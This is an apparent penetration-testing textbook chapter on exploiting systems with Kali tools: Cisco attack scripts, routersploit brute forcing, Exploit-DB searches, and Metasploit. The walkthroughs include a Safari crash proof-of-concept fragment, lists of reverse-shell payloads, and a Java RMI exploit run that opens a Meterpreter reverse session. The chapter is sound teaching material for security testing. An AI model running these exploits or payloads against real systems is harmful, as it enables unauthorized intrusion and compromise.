Chapter 5. Automated Exploits
Vulnerability scanners provide a data set. They don’t provide a guarantee that the vulnerability exists. They don’t even guarantee that what we find is the complete list of vulnerabilities that may exist within an organization’s network. A scanner may return incomplete results for many reasons. The first one is that network segments or systems may be excluded from the scanning and information gathering. That’s common with performing some security testing. Another may be that the scanner has been blocked from particular service ports. The scanner can’t get to those ports, and as a result, it can’t make any determination about the potential vulnerabilities that may exist within that service.
The results from the vulnerability scanners we have used are just starting points. Testing to see whether they are exploitable provides not only veracity to the finding but on top of that, you will be able to show executives what can be done as a result of that vulnerability. Demonstrations are a powerful way of getting people’s attention when it comes to security concerns. This is especially true if the demonstration leads to a clear path to destruction or compromise of information resources.
Exploiting vulnerabilities is a way to demonstrate that the vulnerabilities exist. Exploits can cover a broad range of actions, though you may think that when we talk about exploits, we are talking about breaking into running programs and getting some level of interactive access to a system. That’s not necessarily true. Sometimes, a vulnerability is simply a weak password. This may give some access to a web interface that has sensitive data. The vulnerability could be a weakness that leads to a denial of service, either of an entire system or just a single application. This means there are a lot of ways we may run exploits. In this chapter, we’ll start to look at some of these ways and the tools that are available in Kali.
What Is an Exploit?
Vulnerabilities are one thing. These are weaknesses in software or systems. Taking advantage of those weaknesses to compromise a system or gain unauthorized access, including escalating your privileges above the ones provided to you, is an exploitation. Exploits are being developed constantly to take advantage of vulnerabilities that have been identified. Sometimes, the exploit is developed at roughly the same time the vulnerability has been identified. Other times, the vulnerability is found first and is essentially theoretical; the program crashes or the source code has been analyzed, suggesting that there is a problem in the software. The exploit may come later. Finding vulnerabilities can require a different set of skills from writing exploits.
It’s important to note here that even when there is clearly a vulnerability, you may not be able to exploit that vulnerability. There may not be an exploit available, or you may not be able to exploit the vulnerability yourself. Additionally, exploiting a vulnerability does not always guarantee a system compromise or even privilege escalation. It is not a straight line between vulnerability identification and the prize system compromise, privilege escalation, or data exfiltration. Getting what you want can be a lot of work, even if you know the vulnerability and have the exploit.
You may have the exploit and know a vulnerability exists. Not all exploits work reliably. This is sometimes a matter of timing. It can also be a matter of specific system configuration. A slight change in configuration, even if the software has the right code in place that is vulnerable, can render an exploit ineffective or unusable. At times you may run an exploit several times in a row without success, only to get success on, say, the sixth or tenth attempt. Some vulnerabilities simply work that way. This is where diligence and persistence come in. The job of someone doing security testing isn’t simple or straightforward.
Ethics
Performing any exploit can compromise the integrity of the system and potentially the data on that system. This is where you need to be straightforward in your communication with your target, assuming you are working hand in hand with them. If the situation is truly red team versus blue team, and neither really knows the existence of the other, it may be a question of all’s fair in love and system compromises. Make sure you know the expectations of your engagement and that you are not doing anything that is deliberately harmful or illegal.
Cisco Attacks
Routers and switches are network devices that provide access to servers and desktops within an enterprise. Businesses that take their network seriously and are of a decent size are likely to have routers that can be managed over the network, often using SSH to gain access to the device remotely. The router is a gateway device that has only a single network on the inside and everything else on the outside. This is different from getting an enterprise-grade router, which uses routing protocols like Open Shortest Path First (OSPF), Interior Border Gateway Protocol (I-BGP), or Intermediate System to Intermediate System (IS-IS).
Switches in enterprise networks also have management capabilities, including management of virtual local area networks (VLANs), Spanning Tree Protocol (STP), access mechanisms, authentication of devices connecting to the network, and other functions related to layer 2 connectivity. As a result, just like routers, these switches typically have a management port that allows access from the network to manage the devices.
Both routers and switches, regardless of the vendor, can have vulnerabilities. They do, after all, run specialized software. Anytime there is software, there is a chance for bugs. Cisco has a large market share in the enterprise space. Therefore, just as with Microsoft Windows, Cisco is a big target for writing software for exploitation. Kali has tools related to Cisco devices. These exploitations of Cisco devices may create denial-of-service conditions, allow for the possibility of other attacks to succeed, or provide an attacker access to the device so configurations may be changed.
About Firmware
Routers and switches run software, but they run it from a special place. Instead of the software being stored onto a disk and loaded from there, it is written into microchips called application-specific integrated circuits (ASICs). When software is stored in hardware in this manner, it is referred to as firmware.
Some of the tools used for searching for vulnerabilities can also be used to exploit. A tool like the CAT will not only search for Cisco devices on a network but will also perform brute-force attacks against those devices. If these devices have weak authentication, meaning they are poorly configured, this is a vulnerability that can be exploited. A tool like CAT could be used to acquire passwords to gain access to the devices. That’s a simple vulnerability and exploit.
Management Protocols
Cisco devices support several management protocols. These include SNMP, SSH, Telnet, and HTTP. Cisco devices have embedded web servers. These web servers can be attacked, both from the standpoint of compromised credentials as well as attacking the web server itself, to create denial-of-service attacks and other compromises of the device. Various tools can be used to attack these management protocols. One of these is cisco-torch.
The program cisco-torch is a scanner that can search for Cisco devices on the network based on these different protocols. It also can identify vulnerabilities within the web server that may be running on the Cisco devices. The program uses a set of text files to perform fingerprinting on the devices it finds in order to identify issues that may exist in those files. Additionally, it uses multiple threads to perform the scans faster. If you want to alter the configuration or see the files that are used for its operation, you can look at the configuration file at /etc/cisco-torch/torch.conf, as shown in Example 5-1.
Example 5-1. /etc/cisco-torch/torch.conf File
root@yazpistachio:/etc/cisco-torch# cat torch.conf$max_processes=50;#Max process$hosts_per_process=5;#Max host per process$passfile="password.txt";#Password word database$communityfile="community.txt";#SNMP community database$usersfile="users.txt";# Users word database$brutefile="brutefile.txt";#TFTP file word database$fingerprintdb="fingerprint.db";#Telnet fingerprint database$tfingerprintdb="tfingerprint.db";#TFTP fingerprint database$tftprootdir="tftproot";# TFT root directory$tftpserver="192.168.77.8";#TFTP server hostname$tmplogprefix="/tmp/tmplog";#Temp file directory$logfile="scan.log";#Log file filename$llevel="cdv";#Log level$port=80;#Web service port
The files mentioned in the configuration file can be found in /usr/share/cisco-torch. One of the listings you can see in the configuration file is the list of passwords that can be used. This is where cisco-torch can be used as an exploitation tool. The program can be used to launch brute-force password attacks against devices it identifies. If the password file used by cisco-torch is not extensive enough, you can change the file used in the configuration settings and use one you have found or created. A larger password file can provide a higher degree of success, of course, though it will also increase the amount of time spent on the attack. The more passwords you try, the more failed login entries you will create in logs, which may be noticed.
Another program that is more directly used for exploitation is the Cisco Global Exploiter (CGE) program. This Perl script can be used to launch known attacks against targets. The script doesn’t randomly attempt attacks, and it’s also not there to create new attacks. cge.pl has 14 attacks that will accomplish different outcomes. There are also some denial-of-service attacks. A denial-of-service attack will prevent the Cisco devices from functioning properly. Some of them are focused on management protocols like Telnet or SSH. Other vulnerabilities may allow for remote code execution. Example 5-2 shows the list of vulnerabilities that cge.pl supports. The management denial-of-service attacks will prevent management traffic from getting to the device but won’t typically impair the core functionality of the device.
Example 5-2. Exploits available in cge.pl
root@yazpistachio:~# cge.pl Usage : perl cge.pl <target> <vulnerability number> Vulnerabilities list :[1]- Cisco 677/678 Telnet Buffer Overflow Vulnerability[2]- Cisco IOS Router Denial of Service Vulnerability[3]- Cisco IOS HTTP Auth Vulnerability[4]- Cisco IOS HTTP Configuration Arbitrary Administrative Access Vulnerability[5]- Cisco Catalyst SSH Protocol Mismatch Denial of Service Vulnerability[6]- Cisco675Web Administration Denial of Service Vulnerability[7]- Cisco Catalyst3500XL Remote Arbitrary Command Vulnerability[8]- Cisco IOS Software HTTP Request Denial of Service Vulnerability[9]- Cisco514UDP Flood Denial of Service Vulnerability[10]- CiscoSecure ACSforWindows NT Server Denial of Service Vulnerability[11]- Cisco Catalyst Memory Leak Vulnerability[12]- Cisco CatOS CiscoView HTTP Server Buffer Overflow Vulnerability[13]-0Encoding IDS Bypass Vulnerability(UTF)[14]- Cisco IOS HTTP Denial of Service Vulnerability
Other Devices
One utility to look at closely if you looking at smaller organizations is routersploit. This program is a framework, taking the approach that additional modules can be developed and added to the framework to continue to extend the functionality. routersploit has exploits for some Cisco devices but also smaller devices like 3COM, Belkin, DLink, Huawei, and others. At the time of this writing, routersploit has 84 modules available for use. Not all of them are targeted at specific devices or vulnerabilities. Some of the modules are credential attacks, allowing for brute-forcing of protocols like SSH, Telnet, HTTP, and others. Example 5-3 shows the use of one of the brute-force modules. To get into the interface shown, we run routersploit from the command line.
Example 5-3. Using routersploit for SSH brute force
rsf > use creds/ssh_bruteforce rsf(SSH Bruteforce)> show options Target options: Name Current settings Description ---- ---------------- ----------- port22Target port target Target IP address or file with target:port(file://)Module options: Name Current settings ---- ---------------- usernames admin passwords file:///usr/share/routersploit/routersploit/wordlists/ passwords.txt threads 8 verbosity yes stop_on_success yes Description ----------- Username or file with usernames(file://)Password or file with passwords(file://)Number of threads Display authentication attempts Stop on first valid authentication attempt
To load a module in routersploit, you use the module. After the module is loaded, the module has a set of options that need to be populated in order to run the module. Example 5-3 shows the options for the SSH brute-force attack. Some of the options have defaults that may work fine. In other cases, you need to specify the value—for example, the target setting. This indicates the device you want to run the exploit against. This is just one example of a module available in routersploit. Example 5-4 shows a partial list of other modules that are available.
Example 5-4. Partial list of exploits
exploits/ubiquiti/airos_6_x
exploits/tplink/wdr740nd_wdr740n_path_traversal
exploits/tplink/wdr740nd_wdr740n_backdoor
exploits/netsys/multi_rce
exploits/linksys/1500_2500_rce
exploits/linksys/wap54gv3_rce
exploits/netgear/multi_rce
exploits/netgear/n300_auth_bypass
exploits/netgear/prosafe_rce
exploits/zte/f609_config_disclosure
exploits/zte/f460_f660_backdoor
exploits/zte/f6xx_default_root
exploits/zte/f660_config_disclosure
exploits/comtrend/ct_5361t_password_disclosure
exploits/thomson/twg849_info_disclosure
exploits/thomson/twg850_password_disclosure
exploits/asus/infosvr_backdoor_rce
exploits/asus/rt_n16_password_disclosure
As you can see, many smaller device manufacturers are targeted with exploits. The different exploit modules listed have vulnerabilities associated with them. As an example, the Comtrend module in the list has a vulnerability announcement associated with it. If you want more details about the vulnerabilities to get an idea of what you may be able to accomplish by running the exploit, you can look up the exploit listed and find the security announcement providing details, including remediations, for the vulnerability.
Exploit Database
When vulnerabilities are discovered, a proof of concept may be developed that will exploit it. Whereas the vulnerability is often announced in multiple places, such as the Bugtraq mailing list, the proof-of-concept code is generally stored at the Exploit Database website. The site itself is a great resource, with a lot of code you can learn from if you want to better understand how exploits work. Because it’s a great resource, the code from the website is available in Kali Linux. All of the exploit source code is available in /usr/share/exploitdb. Example 5-5 shows a listing of the categories/directories in /usr/share/exploitdb.
Example 5-5. Directory listing of exploits
root@yazpistachio:/usr/share/exploitdb/exploits# ls
aix      freebsd         linux_mips    osx            solaris_x86
android  freebsd_x86     linux_sparc   osx_ppc        tru64
arm      freebsd_x86-64  linux_x86     palm_os        ultrix
ashx     hardware        linux_x86-64  perl           unix
asp      hp-ux           macos         php            unixware
aspx     immunix         minix         plan9          windows
atheos   ios             multiple      python         windows_x86
beos     irix            netbsd_x86    qnx            windows_x86-64
bsd      java            netware       ruby           xml
bsd_x86  json            nodejs        sco
cfm      jsp             novell        solaris
cgi      linux           openbsd       solaris_sparc
More than 38,000 files are stored in these directories. That’s a lot of data to go sifting through. You can dig through the directories, trying to find an exploit you are looking for, or you can use a search tool. Although something like grep may work, it won’t provide the details you really need to determine which vulnerability you are looking for. Kali Linux comes with a utility that will search through the details of these exploits. The program searchsploit is easy to use and provides a description of the exploit code as well as the path to it. Using searchsploit requires search terms you want to look for. Example 5-6 shows the results of a search for vulnerabilities related to the Linux kernel.
Example 5-6. Linux kernel exploits in the Exploit database repository
root@yazpistachio:/usr/share/exploitdb/exploits# searchsploit linux kernel --------------------------------------------- ---------------------------------- Exploit Title|Path|(/usr/share/exploitdb/)--------------------------------------------- ---------------------------------- BSD/Linux Kernel 2.3(BSD/OS 4.0 / FreeBSD3|exploits/bsd/dos/19423.c CylantSecure 1.0 - Kernel Module Syscall Rer|exploits/linux/local/20988.c Grsecurity Kernel PaX - Local Privilege Esca|exploits/linux/local/29446.c Grsecurity Kernel Patch 1.9.4(Linux Kernel)|exploits/linux/local/21458.txt HP-UX11/ Linux Kernel 2.4 / Windows 2000/N|exploits/multiple/dos/20997.c Linux -'mincore()'Uninitialized Kernel Hea|exploits/linux/dos/43178.c Linux Kernel(Debian 7.7/8.5/9.0 / Ubuntu14|exploits/linux_x86-64/local/42275.c Linux Kernel(Debian 7/8/9/10 / Fedora 23/24|exploits/linux_x86/local/42274.c Linux Kernel(Debian 9/10 / Ubuntu 14.04.5/1|exploits/linux_x86/local/42276.c Linux Kernel(Fedora 8/9)-'utrace_control'|exploits/linux/dos/32451.txt Linux Kernel(Solaris10/ < 5.10 138888-01)|exploits/solaris/local/15962.c Linux Kernel(Ubuntu / Fedora / RedHat)-'O | exploits/linux/local/40688.rbLinux Kernel (Ubuntu 11.10/12.04) - binfmt_s | exploits/linux/dos/41767.txtLinux Kernel (Ubuntu 14.04.3) - 'perf_event_|exploits/linux/local/39771.txt Linux Kernel(Ubuntu 16.04)- Reference Coun|exploits/linux/dos/39773.txt
You’ll find these exploits in various languages including Python, Ruby, and, of course, C. Some source code will give a lot of details about the vulnerability and how the exploit works. Some will require you to be able to read code. Example 5-7 shows a fragment of a Ruby program that exploits a vulnerability in Apple’s Safari web browser. This particular code fragment includes only the HTML fragment that causes the crash. The code that wraps around it is just a listener that you would point your web browser to. The program sends the HTML to the browser, and the browser then crashes.
Example 5-7. Proof of concept for Safari vulnerability
# Magic packetbody="<html><head><title>Crash PoC</title></head><script type="text/javascript">var s = "poc";s.match("#{chr*buffer_len}");</script></html>";
What you don’t get in this particular fragment or proof of concept is an explanation of how or why the exploit works. As I said, some of the people who develop these proofs of concept are better about commenting up their work than others. All you get in this particular example is a comment saying it’s the magic packet. The comments at the top of the file do indicate that it’s an issue with JavaScript but that’s about all we get. To get more details, we would need to look up an announcement that may have gone with this vulnerability. Most publicly announced vulnerabilities are cataloged with the Common Vulnerabilities and Exposures (CVE) project, run out of MITRE. If you have a CVE number noted in the source code, you can read details there, and the CVE announcement will probably have links to vendor announcements as well.
If no exploits are available in other places, you can either compile or run the programs that are preloaded in Kali for you. If it’s a C program, you will need to compile it first. All scripting languages can be run as they are.
Metasploit
Metasploit is an exploit development framework. It was created nearly 15 years ago by H.D. Moore and was initially written in the Perl scripting language, though it has since been rewritten entirely in Ruby. The idea behind Metasploit was to make it easier to create exploits. The framework consists of what are essentially libraries of components. These can be imported into scripts you create that will perform an exploit or some other capability, such as writing a scanner.
Scripts that are written to be used within Metasploit include modules that are included with Metasploit; these scripts also inherit functionality from classes that are in other Metasploit modules. Just to give you a sense of what this looks like, Example 5-8 shows the head of one of the scripts written to exploit the Apache web server running on a Windows system.
Example 5-8. Top of a Ruby exploit script
### This module requires Metasploit: https://metasploit.com/download# Current source: https://github.com/rapid7/metasploit-framework##class MetasploitModule < Msf::Exploit::RemoteRank=GoodRankingHttpFingerprint={:pattern=>[/Apache/]}include Msf::Exploit::Remote::HttpClient
Below the comments, the class MetasploitModule is a subclass of the parent Msf::Exploit::Remote, which means it inherits the elements of that class. You’ll also see a property set below that. This ranking will, in part, give you an indication of the potential for success for the exploit. This ranking tells us that there is a default target and the exploit is the common case for the software targeted. At the bottom of this fragment, you will see that additional functionality is imported from the Metasploit library. For this script, because it’s an exploit of a web server, an HTTP client is needed to communicate with the server.
Rather than starting development of security-related scripts on your own, it may be much easier to just develop for Metasploit. However, you don’t have to be a developer to use Metasploit. In addition to payloads, encoders, and other library functions that can be imported, the modules include prewritten exploits. At the time this is being written, more than 1,700 exploits and nearly 1,000 auxiliary modules provide a lot of functionality for scanning and probing targets.
Metasploit is easy to get started with, though becoming really competent does take some work and practice. We’ll take a look at how to get started using Metasploit and how to use exploits and auxiliary modules. While Metasploit does have commercial offerings, and the offerings from Rapid7 (the company that maintains and develops the software) include a web interface, a version of Metasploit does come installed by default with Kali Linux. There is no web interface, but you will get a console-based interface and all of the same modules that you would get with other versions of Metasploit.
Starting with Metasploit
While Kali comes with Metasploit installed, it isn’t fully configured. Metasploit uses a database behind the UI. This allows it to quickly locate the thousands of modules that come with the software. Additionally, the database will store results, including hosts that it knows about, vulnerabilities that may have been identified, as well as any loot that has been extracted from targeted and exploited hosts. While you can use Metasploit without the database configured and connected, it’s much better to use the database. Fortunately, configuring it is easy. All you need to do is run msfdb init from the command line, and it will do the work of configuring the database with tables, as well as creating the database configuration file that msfconsole will use. Example 5-9 shows the use of msfdb init and the output showing what it does.
Example 5-9. Initializing database for Metasploit
root@yazpistachio:~# msfdb init Resetting password of database user'msf'Creating databases'msf'and'msf_test'Creating configuration file in /usr/share/metasploit-framework/config/database.yml Creating initial database schema
After the database is set up (and by default msfdb will configure a PostgreSQL database connection) you can use Metasploit. There used to be a couple of ways to use Metasploit. Currently, the way to get access to the Metasploit features is to run msfconsole. This Ruby script provides an interactive console. From this console, you issue commands to locate modules, load modules, query the database, and other features. Example 5-10 shows starting up msfconsole and checking the database connection using db_status.
Example 5-10. Starting msfconsole
Code:00000000M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N400000000 Aiee, Killing Interrupt handler Kernel panic: Attempted tokillthe idle task! In swapper task - notsyncing=[metasploit v4.16.31-dev]+ -- --=[1726exploits -986auxiliary -300post]+ -- --=[507payloads -40encoders -10nops]+ -- --=[Free Metasploit Pro trial: http://r-7.co/trymsp]msf > db_status[*]postgresql connected to msf
Once we have msfconsole loaded, we can start using its functionality. Ultimately, we will be loading modules to use this functionality. The modules will do the work for us. All we need to do is to be able to find the right module, get it loaded and configured, and then we can run it.
Working with Metasploit Modules
As indicated earlier, thousands of modules can be used. Some of these are auxiliary modules; some are exploits. There are other modules, but we’re going to focus on using those two to get started. The first thing we need to do is locate a module. To find one, we use search. You can search for operating systems, applications, module types, or for words in the description. Once you locate a module, you will see it represented as though it were a file in a directory hierarchy. This is because ultimately, that’s exactly what it is. All of the modules are stored as Ruby files in the directory hierarchy you will see. To load the module and use it, we use the use command. You can see loading up a module in Example 5-11. This was done after searching for a scanner and selecting one. Once the module is loaded, I showed the options so you can see what needs to be set before running it.
Example 5-11. Options for scanner module
msf > use auxiliary/scanner/smb/smb_version msf auxiliary(scanner/smb/smb_version)> show options Module options(auxiliary/scanner/smb/smb_version): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes The target address range or CIDR identifier SMBDomain . no The Windows domain to useforauthentication SMBPass no The passwordforthe specified username SMBUser no The username to authenticate as THREADS1yes The number of concurrent threads
This module is simple. The only thing that we have to set is the remote hosts variable, called RHOSTS. You can see this is required, but it also has no default value. You would need to provide an IP address, a range of addresses, or a CIDR block. The only other variable that needs to be set is THREADS, which is the number of processing threads that will be allocated to this module. There is a default for this setting, though if you want the scan to go faster, you can increase the number of threads to send out more messages at the same time.
Note
While you can use just a search string with applications or operating systems, Metasploit also uses keywords to get targeted responses. To narrow your search results, you can use the following keywords: app, author, bid, cve, edb, name, platform, ref, and type. bid is a Bugtraq ID, cve is a Common Vulnerabilities and Exposures number, edb is an Exploit-DB identifier, and type is the type of module (exploit, auxiliary, or post). To use one of these, you follow the keyword with a colon and then the value. You don’t have to use entire strings. You could use cve:2017, for instance, to look for CVE values that include 2017, which should be all of the CVEs from the year 2017.
Exploits are essentially the same as the auxiliary module. You still have to use the module. You will have variables that need to be set. You will still need to set your target, though with an exploit you are looking at only a single system, which makes the variable RHOST rather than RHOSTS. Also, with an exploit, you will likely have an RPORT variable to set. This is one that would typically have a default set based on the service that is being targeted. However, services aren’t always run on the default port. So, the variable is there if you need to reset it and it will be required, but you may not need to touch it. Example 5-12 shows one exploit that has simple options. This is related to a vulnerability with the distributed C compiler service, distcc.
Example 5-12. Options for distcc exploit
msf exploit(unix/misc/distcc_exec)> show options Module options(exploit/unix/misc/distcc_exec): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT3632yes The target port(TCP)Exploit target: Id Name -- ----0Automatic Target
You will see the target listed, which is the variation of the exploit to use in this case rather than being a specific IP address to target. Some exploits will have different targets, which you may see with Windows exploits. This is because versions of Windows such as Windows 7, 8, and 10 have different memory structures and the services may behave differently. This may force the exploit to behave differently based on the version of the operating system targeted. You may get an automatic target with the ability to change. Since this particular service isn’t impacted by differences in the operating system, there is no need for different targets.
Importing Data
Metasploit can use outside resources to populate the database. The first thing we can do is use nmap from within msfconsole. This will automatically populate the database with any hosts that are found and the services that are running. Rather than calling nmap directly, you use db_nmap, but you would still use the same command-line parameters. Example 5-13 shows running db_nmap to do a SYN scan with the highest throttle rate possible, which will hopefully make it complete faster.
Example 5-13. Running db_nmap
msf > db_nmap -sS -T5192.168.86.0/24[*]Nmap: Starting Nmap 7.60(https://nmap.org)at 2018-01-23 19:12 MST[*]Nmap: Warning: 192.168.86.31 giving up on port because retransmission cap hit(2).[*]Nmap: Warning: 192.168.86.218 giving up on port because retransmission cap hit(2).[*]Nmap: Warning: 192.168.86.41 giving up on port because retransmission cap hit(2).[*]Nmap: Warning: 192.168.86.44 giving up on port because retransmission cap hit(2).[*]Nmap: Warning: 192.168.86.27 giving up on port because retransmission cap hit(2).[*]Nmap: Warning: 192.168.86.26 giving up on port because retransmission cap hit(2).[*]Nmap: Warning: 192.168.86.201 giving up on port because retransmission cap hit(2).[*]Nmap: Nmap scan reportfortestwifi.here(192.168.86.1)[*]Nmap: Host is up(0.0080s latency).[*]Nmap: Not shown:995closed ports[*]Nmap: PORT STATE SERVICE[*]Nmap: 53/tcp open domain[*]Nmap: 80/tcp open http[*]Nmap: 5000/tcp open upnp[*]Nmap: 8080/tcp open http-proxy[*]Nmap: 8081/tcp open blackice-icecap[*]Nmap: MAC Address: 18:D6:C7:7D:F4:8A(Tp-link Technologies)
Once the port scanner is complete, all the hosts will be in the database. Additionally, all of the services will be available to display as well. Looking at the hosts, you will get the IP address, MAC address, system name, and the operating system if it’s available. To get the operating system, you need to have nmap run an operating system scan to get that value. The MAC address is populated because I’m running the scan on the local network. If I were to run the scan remotely, the MAC address associated with the IP address would be the router or gateway device on my local network.
When we are looking to exploit systems, though, we’re going to be looking for services that are listening on the network. We can get a list of the open ports by using services, which you can see in Example 5-14. This is only a partial listing, but you can see the open ports and the IP addresses for the services that are open. You’ll also see some ports that are filtered, which suggests there may be a service on that port but also a firewall blocking traffic to the port. If you run a version scan, you’ll also get the details about the service in the info column. You can see that two of the services listed here have version information related to the service.
Example 5-14. Services results
msf > servicesServices========host port proto name state info ---- ---- ----- ---- ----- ---- 192.168.86.153tcp domain open 192.168.86.180tcp http open 192.168.86.15000tcp upnp open MiniUPnP 1.9 Linux 3.13.0-115-generic;UPnP 1.1 192.168.86.18080tcp http-proxy open 192.168.86.18081tcp blackice-icecap open 192.168.86.880tcp http filtered 192.168.86.980tcp http filtered 192.168.86.2049tcp tacacs filtered 192.168.86.2080tcp http open 192.168.86.20389tcp ldap filtered 192.168.86.201028tcp unknown filtered 192.168.86.201097tcp sunclustermgr filtered 192.168.86.201141tcp mxomss filtered 192.168.86.201494tcp citrix-ica filtered 192.168.86.201935tcp rtmp filtered 192.168.86.201998tcp x25-svc-port filtered 192.168.86.202003tcp finger filtered 192.168.86.202043tcp isis-bcast filtered 192.168.86.202710tcp sso-service filtered 192.168.86.202910tcp tdaccess filtered 192.168.86.203766tcp sitewatch-s filtered 192.168.86.205989tcp wbem-https filtered 192.168.86.206389tcp clariion-evr01 filtered 192.168.86.207004tcp afs3-kaserver filtered 192.168.86.209001tcp tor-orport filtered 192.168.86.2049155tcp unknown filtered 192.168.86.2061532tcp unknown filtered 192.168.86.2122tcp ssh open OpenSSH 7.6p1 Debian2protocol 2.0 192.168.86.228008tcp http open
You can also import results from vulnerability scans. Let’s take the output from one of our OpenVAS scans. I exported the report into NBE format, which is a Nessus-based format that Metasploit can read. From there, I imported the file into the database by using db_import followed by the filename. Example 5-15 shows the process of doing the import.
Example 5-15. Using db_import
msf > db_import /root/Downloads/report.nbe[*]Importing'Nessus NBE Report'data[*]Importing host 192.168.86.196[*]Importing host 192.168.86.247[*]Importing host 192.168.86.247[*]Importing host 192.168.86.247[*]Importing host 192.168.86.38[*]Importing host 192.168.86.39[*]Importing host 192.168.86.32[*]Importing host 192.168.86.24[*]Importing host 192.168.86.33[*]Importing host 192.168.86.42[*]Importing host 192.168.86.37[*]Importing host 192.168.86.36[*]Importing host 192.168.86.25[*]Importing host 192.168.86.22[*]Importing host 192.168.86.45[*]Importing host 192.168.86.49[*]Importing host 192.168.86.162[*]Importing host 192.168.86.170[*]Importing host 192.168.86.160[*]Importing host 192.168.86.156[*]Importing host 192.168.86.40[*]Importing host 192.168.86.1[*]Importing host 192.168.86.26[*]Importing host 192.168.86.218[*]Importing host 192.168.86.249[*]Importing host 192.168.86.27[*]Importing host 192.168.86.9[*]Importing host 192.168.86.8[*]Successfully imported /root/Downloads/report.nbe
With the results of the vulnerability scan in the database, they become things we can look up. Using vulns, we can list all of the vulnerabilities known in the database. We can also narrow the list of vulnerabilities by using command-line parameters. For example, if you use vulns -p 80, you will be listing all the vulnerabilities associated with port 80. Using -s, you can search by service name. What you will get is just a list of the vulnerabilities. This includes the host information where the vulnerability exists, as well as a reference number for the vulnerability. You can also get information about the vulnerabilities by using -i, as shown in Example 5-16. This is just part of the vulnerability details from one of the vulnerabilities found.
Example 5-16. Vulnerability information from msfconsole
Solution: Solutiontype: Mitigation To disable TCP timestamps on linux add the line'net.ipv4.tcp_timestamps = 0'to /etc/sysctl.conf. Execute'sysctl -p'to apply the settings at runtime. To disable TCP timestamps on Windows execute'netsh int tcp set global timestamps=disabled'Starting with Windows Server2008and Vista, the timestamp cannot be completely disabled. The default behavior of the TCP/IP stack on this Systems is to not use the Timestamp options when initiating TCP connections, but use themifthe TCP peer that is initiating communication includes them in their synchronize(SYN)segment. See also: http://www.microsoft.com/en-us/download/details.aspx?id=9152 Affected Software/OS: TCP/IPv4 implementations that implement RFC1323. Vulnerability Insight: The remote host implements TCP timestamps, as defined by RFC1323. Vulnerability Detection Method: Special IP packets are forged and sent with a little delay in between to the target IP. The responses are searchedfora timestamps. If found, the timestamps are reported. Details: TCP timestamps(OID: 1.3.6.1.4.1.25623.1.0.80091)Version used:$Revision:7277$CVSS Base Score: 2.6(CVSS2#: AV:N/AC:H/Au:N/C:P/I:N/A:N)References: Other: http://www.ietf.org/rfc/rfc1323.txt
You can see how to resolve this vulnerability from the software vendors. Additionally, there are references if you need more information. You’ll also see the results from providing details about the vulnerability into the Common Vulnerability Scoring System (CVSS). This provides a score that will provide a sense of how serious the vulnerability is. You can also get a better sense of the details if you understand how to read the CVSS. For example, the preceding CVSS value indicates the attack vector (AV) is over the network. The attack complexity is high, which means attackers need to be skilled for any attack on the vulnerability to be successful. The rest can be looked up with explanations at the CVSS website.
Exploiting Systems
With exploits, you can think about a payload. A payload determines what will happen when the exploit is successful. It’s the code that is run after the execution flow of the program has been compromised. Different payloads will present you with different interfaces. Not all payloads will work with all exploits. If you want to see the list of potential payloads that are compatible with the exploit you want to run, you can type show payloads after you have loaded the module. This presents you a list such as the one shown in Example 5-17. All of these payloads present a Unix shell so you can type shell commands. The reason all of them show a Unix shell is that distcc is a Unix service.
Example 5-17. Payloads compatible with the distcc exploit
msf exploit(unix/misc/distcc_exec)> show payloads CompatiblePayloads===================Disclosure Name Date Rank Description ---- ---------- ---- ----------- cmd/unix/bind_perl normal Unix Command Shell, Bind TCP(via Perl)cmd/unix/bind_perl_ipv6 normal Unix Command Shell, Bind TCP(via perl)IPv6 cmd/unix/bind_ruby normal Unix Command Shell, Bind TCP(via Ruby)cmd/unix/bind_ruby_ipv6 normal Unix Command Shell, Bind TCP(via Ruby)IPv6 cmd/unix/generic normal Unix Command, Generic Command Execution cmd/unix/reverse normal Unix Command Shell, Double Reverse TCP(telnet)cmd/unix/reverse_bash normal Unix Command Shell, Reverse TCP(/dev/tcp)cmd/unix/reverse_bash_telnet_ssl normal Unix Command Shell, Reverse TCP SSL(telnet)cmd/unix/reverse_openssl normal Unix Command Shell, Double Reverse TCP SSL(openssl)cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP(via Perl)cmd/unix/reverse_perl_ssl normal Unix Command Shell, Reverse TCP SSL(via perl)cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP(via Ruby)cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL(via Ruby)cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Double Reverse TCP SSL(telnet)
Not all exploits will present a command shell. Some will provide an operating system–agnostic interface that is provided by Metasploit called Meterpreter. Meterpreter doesn’t provide access to all of the shell commands directly, but there are a lot of advantages to using Meterpreter, in part because it provides access to post-exploitation modules. Additionally, features of Meterpreter will give you access to other features, like getting screen captures of desktops and using any web cam that is installed on your target system.
What you end up with after the exploit has occurred is based on the payload, and that can be set after you have selected which exploit you want to run. As an example of running an exploit while changing the payload in use, you can look at Example 5-18. This exploit targets the Java Remote Method Invocation (RMI) server, which is used to provide interprocess communication, including across systems over a network. Because we are exploiting a Java process, we’re going to use the Java implementation of the Meterpreter payload.
Example 5-18. Using the Meterpreter payload
msf > use exploit/multi/misc/java_rmi_server msf exploit(multi/misc/java_rmi_server)>setpayload java/meterpreter/reverse_tcppayload=> java/meterpreter/reverse_tcp msf exploit(multi/misc/java_rmi_server)>setRHOST 192.168.86.147RHOST=> 192.168.86.147 msf exploit(multi/misc/java_rmi_server)>setLHOST 192.168.86.21LHOST=> 192.168.86.21 msf exploit(multi/misc/java_rmi_server)> exploit[*]Exploit running as background job 0.[*]Started reverse TCP handler on 192.168.86.21:4444 msf exploit(multi/misc/java_rmi_server)>[*]192.168.86.147:1099 - Using URL: http://0.0.0.0:8080/6XjLLZsheJ9[*]192.168.86.147:1099 - Local IP: http://192.168.86.21:8080/6XjLLZsheJ9[*]192.168.86.147:1099 - Server started.[*]192.168.86.147:1099 - Sending RMI Header...[*]192.168.86.147:1099 - Sending RMI Call...[*]192.168.86.147:1099 - Replied to requestforpayload JAR[*]Sending stage(53837bytes)to 192.168.86.147[*]Meterpreter session1opened(192.168.86.21:4444 -> 192.168.86.147:36961)at 2018-01-24 21:13:26 -0700
